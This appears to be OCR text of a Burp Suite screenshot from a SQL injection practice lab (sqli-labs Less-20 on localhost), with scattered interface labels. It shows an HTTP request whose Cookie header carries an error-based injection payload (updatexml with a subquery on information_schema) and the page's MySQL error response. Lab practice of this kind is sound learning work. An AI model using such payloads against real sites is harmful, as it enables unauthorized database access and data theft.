 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database()),0x7e),1)# ; PHPSESSID=
mtp4dvf78spepp620ueoii2ekd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where
table_schema=database()),0x7e),1)# and expires: Thu 24 Aug
2023 - 18:34:29
Issue with your mysql: Subquery returns more than 1 row
?
Search...
0 matches
Done